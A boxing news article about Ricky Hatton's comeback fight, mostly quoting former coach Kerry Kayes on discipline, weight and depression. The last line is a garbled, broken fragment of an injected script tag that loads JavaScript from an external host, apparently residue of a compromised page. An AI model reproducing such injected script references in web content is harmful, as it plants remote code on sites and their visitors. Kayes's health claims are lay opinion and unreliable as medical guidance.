Ricky Hatton's November 24 comeback fight at Manchester's MEN Arena has polarised opinion in the trade, with some arguing that he should give the sport one last shot and others voicing concerns over his future health and well-being.
Hatton, though, is determined to erase the memories of his last fight, a second-round KO loss to Manny Pacquiao in May 2009.
The 33-year-old will have turned 34 by fight night.  It is over seven years since his defining win over modern day legend Kostya Tszyu, but the former linear light-welterweight champion and WBA welterweight titlist believes that he can still make an impression on the sport and has vowed to make this one a return to remember.
Still, one or two critics have questioned the wisdom of Hatton's decision, arguing that a few fights, and a devastating loss, if it comes, could lead to health problems down the line for Hatton, who hit the beer hard after retiring, was caught on camera possibly using an illegal substance and has admitted to feelings of depression.  Kerry Kayes, Hatton's former nutritionist and strength and conditioning coach, has rubbished claims that returning to the ring is the last thing Hatton (below) needs at this point in his life. "It has been well documented that Ricky has not been in a nice place for a few years, so I think he needs some form of discipline back in his life and that's what fighting can do for him," said Kayes. "Everyone says it could be dangerous, but it has got to be better than what he was doing before.
"This comeback has already made him lose two or three stone, so how can people say it is a bad, dangerous thing when he's started to live healthier?  I heard The Sun's Colin Hart say, in his opinion, that this could be very dangerous yet this very comeback has given Ricky focus again.  For me, he is healthier already in his lifestyle."
Kayes parted company with Hatton when the fighter fired former trainer Billy Graham in 2008.  A move to Floyd Mayweather Senior proved predictably disastrous in the long-term as Mayweather's pad work only served to straighten Hatton's back, raise his elbows and leave his chin out to dry, which was his downfall in the loss to Pacquiao.
Now working with local trainer Bob Shannon, who, like Graham, came through via the Manchester gym scene, Hatton has admitted that he has returned to his roots.  Kayes believes the choice is a wise one.
"I think Bob Shannon is a very safe option for Ricky," he said.  "Bob's been working with Ricky's fighters for a few years.  There's not many trainers who can teach Ricky about boxing, so he needs a good conditioner and trainer, and Bob's both those things, so he's a safe bet.  Listen, we saw the bollock Ricky dropped when importing in an America trainer before, didn't we?
"I think it is smart on Ricky's behalf not to drop that bollock again by thinking an America trainer is a better option than a British one when there are several trainers in Britain who know what Ricky's about — and Bob's one of them.  Ricky must get on with Bob, otherwise why would they have worked together in Ricky's gym when Bob trained some of Ricky's fighters.  It was an obvious choice.  To be honest, it would have been a disrespectful slap in the teeth if he hadn't have chosen Bob."
Graham had a reputation for finding it hard to let people into his inner circle yet "The Preacher" always trusted Kayes to bring Hatton's weight down safely and whip him into shape.  Leaving Graham free to work on boxing strategy and technique throughout the training camps.
During one particularly busy year, 2004, Kayes helped Ricky drop the equivalent of almost his entire body weight in order to bring him down to 140lb for four contests.  The Gorton-born guru is still proud of the work they did together, so he found it hard to stomach when the former fighter blew up in weight following his retirement.
"Course I am happy he's decided to get fit, because when I've seen him on television looking unhealthy it makes me cringe," said Kayes.  "I thought he was going to burst at one stage.  It has been well documented that he was coming back.  It was the worst kept secret on the planet and doesn't affect me either way.  It will be strange on the night, but I'll be there on the night as a fan enjoying it, so good luck to him.
"Listen, Ricky Hatton has spent half of his f***ing life trying to please everyone else, so please yourself now, Ricky.  If Ricky wants to comeback and do good then retire again then why complain that it isn't healthy?  Is drinking and living the way he lived good for him?  Obviously not.
"People are over-analysing this when the truth is that Ricky just needs a goal.  Simple as that.  That goal is to fight again and because he's going to fight again he'll train hard and be in better shape."
Indeed, Kayes argued that having a goal in life helps us maintain discipline, stay healthy and keep depression at bay.  He said: "All athletes need goals, Ricky has got one now and if he didn't have anything to work towards he'd find it hard to diet and run in the morning.
"People lose weight if they book a holiday, or you see women who get into shape and lose weight because they're getting married.  People need these goals and Ricky has got one now because he's fighting again.
"I didn't think he'd do this (make a comeback) at one point because it was well documented that he partied lively.  At that point I don't think anything was on the cards because he was thinking about other things.  Eventually, the real Ricky Hatton woke up and exercised himself — that's what happened.
"Any disciplined athlete who becomes undisciplined gets very unhappy and upset.  You're speaking to one now who went through it [Kayes was a bodybuilder for three decades and became the EFBB/UKBFF British bodybuilding champion in 1994] — I got undisciplined and put weight on.  Underlying this, I was pissed off with myself and tried to hide it.  Any athlete who is not in shape gets very pissed off, they won't admit it, but they are.
"All Ricky needed was discipline and a date, so good luck to him.  I hope he does well, I really do.  We need challenges, we need goals and although you might enjoy it every now and again, there's no challenge in getting pissed up every weekend."
Before signing off, Kayes pointed out that Hatton's battle with depression would be boosted by his new physique and the thrill of being back in the boxing fold.  "Being out of training means he wasn't getting that serotonin in his system and anyone who trains will tell you that they feel great after training," he said.  "Otherwise you can get depressed because it creates a hormonal imbalance.  Often depression and things like that are not just mental, they're physical too."
Please send news and views to neckodeemus@hotmail.co.uk or Twitter @Terryboxing.
# src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>